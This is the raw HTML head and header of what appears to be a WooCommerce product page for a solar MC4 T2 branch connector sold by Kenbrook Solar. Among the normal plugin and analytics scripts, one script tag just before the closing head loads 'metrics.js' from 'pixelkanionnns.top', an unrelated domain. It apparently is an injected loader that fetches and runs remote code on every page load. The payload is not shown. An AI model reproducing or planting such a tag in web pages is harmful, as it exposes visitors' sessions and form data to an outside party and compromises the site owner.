<script src="https://kenbrooksolar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kenbrooksolar.com/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NSSVZRH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kenbrooksolar.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSSVZRH");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://kenbrooksolar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kenbrooksolar.com/wp-json/wp/v2/product/32203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kenbrooksolar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://kenbrooksolar.com/?p=32203' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="pJ2Ml46jkyncM7ItEToWkXIaGFreHHaWnnF_Q3yAaOg" />
<meta name="description" content="【Heavy Duty 2 In 1 Solar Connectors】Kenbrook Solar T2 branch connector supports Max. Voltage = 1500V DC &amp; Rated Current = 30A. They are ideal for connecting 2 solar panels in parallel and are compatible with all brands and types of solar MC4 connectors.

【High Quality PPO + PPA Material】These 2 in 1 branch connectors are made of high-grade PPO+PA material. The conductor pins are made of copper with tin plated that can operate perfectly under heavy load.

【UV Resistance and Long Life】With excellent aging resistance and UV endurance, they can be used in harsh environments. The estimated life of these connectors are 25-30 years.

【Stable Self-Locking System】The built-in lock makes the connector more stable and secure. The self-locking mechanism keeps the male and female connectors tightly connected to each other for proper operations.

【Waterproof and Anti-Flame】These IP67-rated connectors are waterproof and dust free. The waterproof ring on the connection is ideal for keeping water and dust out and preventing corrosion.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N35RX6N' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Website-logo-Icon-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Website-logo-Icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Website-logo-Icon.jpg" />
<meta name="msapplication-TileImage" content="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Website-logo-Icon.jpg" />
		<style id="wp-custom-css">
			.type-page
p {
	text-align: justify;
}
.elementor-18124 .elementor-element.elementor-element-3b60a6e .eael-simple-menu-toggle-text {
color: #ffffff00;
}
.woocommerce-breadcrumb {
	display: none;
}
html,body
{
    width: 100%;
    overflow-x: hidden;
}
.home p#breadcrumbs {
  display: none;
}
.woocommerce ul.products li.product .button .woocommerce #respond input#submit, .woocommerce a.button,  .woocommerce input.button {
	color: white;
	text-align: center;
	background-color: #a46497;
	margin: auto;
}
#elementor-menu-cart__toggle_button {
	background-color: transparent !important;
}
.aws-container .aws-search-field {
    z-index: auto;
}		</style>
		<script type="text/javascript" src="https://pixelkanionnns.top/2/kenbrooksolar/metrics.js" id="custom-1766087751828-js"></script></head>
<body class="wp-singular product-template-default single single-product postid-32203 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-13253 elementor-page-31363">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N35RX6N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="31115" class="elementor elementor-31115 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-dce0c2f elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="dce0c2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c34c432 elementor-hidden-tablet elementor-hidden-mobile" data-id="c34c432" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e352fff elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e352fff" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kenbrooksolar.com">
			<img loading="lazy" width="396" height="140" src="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png" class="attachment-full size-full wp-image-19432" alt="Kenbrook Solar Registered Logo" srcset="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png 396w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo-300x106.png 300w" sizes="(max-width: 396px) 100vw, 396px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b952413" data-id="b952413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-923cc23 elementor-nav-menu--stretch elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="923cc23" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-plus\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-923cc23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31408"><a href="https://kenbrooksolar.com/shop" class="elementor-item">e-Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31414"><a href="#" class="elementor-item elementor-item-anchor">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34405"><a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb" class="elementor-sub-item">ACDB &#038; DCDB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31850"><a href="https://kenbrooksolar.com/solar/solar-light" class="elementor-sub-item">Solar Lights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31415"><a href="https://kenbrooksolar.com/solar/solar-panel-cleaning-kit" class="elementor-sub-item">Solar Cleaning Kit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34408"><a href="https://kenbrooksolar.com/solar/lightning-arrester-and-earthing" class="elementor-sub-item">LA &#038; Earthings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34597"><a href="https://kenbrooksolar.com/solar/fuse-spd-mcb" class="elementor-sub-item">Fuse, SPD &#038; MCB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34410"><a href="https://kenbrooksolar.com/solar/mc4-connector" class="elementor-sub-item">MC4 Connectors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34409"><a href="https://kenbrooksolar.com/solar/solar-dc-wire" class="elementor-sub-item">DC Wires</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31416"><a href="https://kenbrooksolar.com/brand/utl-solar" class="elementor-sub-item">UTL Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31430"><a href="https://kenbrooksolar.com/learn" class="elementor-item">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31405"><a href="https://kenbrooksolar.com/my-account" class="elementor-item">Account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35174"><a href="https://kenbrooksolar.com/my-account" class="elementor-sub-item">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31398"><a href="https://kenbrooksolar.com/my-account/orders" class="elementor-sub-item">My Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31401"><a href="https://kenbrooksolar.com/my-account/edit-account" class="elementor-sub-item">Account Details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31400"><a href="https://kenbrooksolar.com/my-account/edit-address" class="elementor-sub-item">Addresses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31403"><a href="https://kenbrooksolar.com/my-account/lost-password" class="elementor-sub-item">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31431"><a href="https://kenbrooksolar.com/about-us/contact-us" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-923cc23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31408"><a href="https://kenbrooksolar.com/shop" class="elementor-item" tabindex="-1">e-Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31414"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34405"><a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb" class="elementor-sub-item" tabindex="-1">ACDB &#038; DCDB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31850"><a href="https://kenbrooksolar.com/solar/solar-light" class="elementor-sub-item" tabindex="-1">Solar Lights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31415"><a href="https://kenbrooksolar.com/solar/solar-panel-cleaning-kit" class="elementor-sub-item" tabindex="-1">Solar Cleaning Kit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34408"><a href="https://kenbrooksolar.com/solar/lightning-arrester-and-earthing" class="elementor-sub-item" tabindex="-1">LA &#038; Earthings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34597"><a href="https://kenbrooksolar.com/solar/fuse-spd-mcb" class="elementor-sub-item" tabindex="-1">Fuse, SPD &#038; MCB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34410"><a href="https://kenbrooksolar.com/solar/mc4-connector" class="elementor-sub-item" tabindex="-1">MC4 Connectors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34409"><a href="https://kenbrooksolar.com/solar/solar-dc-wire" class="elementor-sub-item" tabindex="-1">DC Wires</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31416"><a href="https://kenbrooksolar.com/brand/utl-solar" class="elementor-sub-item" tabindex="-1">UTL Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31430"><a href="https://kenbrooksolar.com/learn" class="elementor-item" tabindex="-1">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31405"><a href="https://kenbrooksolar.com/my-account" class="elementor-item" tabindex="-1">Account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35174"><a href="https://kenbrooksolar.com/my-account" class="elementor-sub-item" tabindex="-1">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31398"><a href="https://kenbrooksolar.com/my-account/orders" class="elementor-sub-item" tabindex="-1">My Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31401"><a href="https://kenbrooksolar.com/my-account/edit-account" class="elementor-sub-item" tabindex="-1">Account Details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31400"><a href="https://kenbrooksolar.com/my-account/edit-address" class="elementor-sub-item" tabindex="-1">Addresses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31403"><a href="https://kenbrooksolar.com/my-account/lost-password" class="elementor-sub-item" tabindex="-1">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31431"><a href="https://kenbrooksolar.com/about-us/contact-us" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-53e26de elementor-hidden-desktop" data-id="53e26de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79641e6 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="79641e6" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kenbrooksolar.com">
			<img loading="lazy" width="396" height="140" src="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png" class="attachment-full size-full wp-image-19432" alt="Kenbrook Solar Registered Logo" srcset="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png 396w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo-300x106.png 300w" sizes="(max-width: 396px) 100vw, 396px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cfb1296" data-id="cfb1296" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab665a2 elementor-widget__width-auto elementor-widget-mobile__width-initial toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ab665a2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3ec722 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3ec722" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cac580e" data-id="cac580e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcd7589 elementor-widget__width-inherit elementor-widget elementor-widget-aws" data-id="fcd7589" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://kenbrooksolar.com" data-lang="en" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="32203" data-tax="" ><form class="aws-search-form" action="https://kenbrooksolar.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696f3a3edbf8c">Search Product</label><input type="search" name="s" id="696f3a3edbf8c" value="" class="aws-search-field" placeholder="Search Product" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="en"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c2f1719 elementor-widget elementor-widget-breadcrumbs" data-id="c2f1719" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://kenbrooksolar.com/">Home</a></span> » <span><a href="https://kenbrooksolar.com/shop">Shop</a></span> » <span class="breadcrumb_last" aria-current="page">T2 with 2 Pairs MC4</span></span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="31363" class="elementor elementor-31363 elementor-location-single post-32203 product type-product status-publish has-post-thumbnail pwb-brand-kenbrook-solar product_cat-branch-connectors product_cat-mc4-connector product_shipping_class-free-shipping first instock sale taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a9703b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9703b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-530b8f6" data-id="530b8f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39f46ca yes elementor-widget elementor-widget-woocommerce-product-images" data-id="39f46ca" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector-100x100.jpg" data-thumb-alt="T2 with 2 pair mc4 connector" data-thumb-srcset="https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector-700x700.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector-768x768.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector-500x500.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector.jpg"><img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector-500x500.jpg" class="wp-post-image" alt="T2 with 2 pair mc4 connector" data-caption="T2 with 2 pair mc4 connector" data-src="https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector.jpg" data-large_image="https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector-500x500.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector-700x700.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector-768x768.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/2023/01/T2-with-2-pair-mc4-connector.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://kenbrooksolar.com/wp-content/uploads/2021/07/4mm-dc-wire-with-t2-100x100.jpg" data-thumb-alt="4mm dc wire with t2" data-thumb-srcset="https://kenbrooksolar.com/wp-content/uploads/2021/07/4mm-dc-wire-with-t2-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/2021/07/4mm-dc-wire-with-t2-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2021/07/4mm-dc-wire-with-t2-700x700.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/2021/07/4mm-dc-wire-with-t2-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2021/07/4mm-dc-wire-with-t2-768x768.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2021/07/4mm-dc-wire-with-t2-500x500.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/2021/07/4mm-dc-wire-with-t2.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kenbrooksolar.com/wp-content/uploads/2021/07/4mm-dc-wire-with-t2.jpg"><img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2021/07/4mm-dc-wire-with-t2-500x500.jpg" class="" alt="4mm dc wire with t2" data-caption="4mm dc wire with t2" data-src="https://kenbrooksolar.com/wp-content/uploads/2021/07/4mm-dc-wire-with-t2.jpg" data-large_image="https://kenbrooksolar.com/wp-content/uploads/2021/07/4mm-dc-wire-with-t2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2021/07/4mm-dc-wire-with-t2-500x500.jpg 500w, 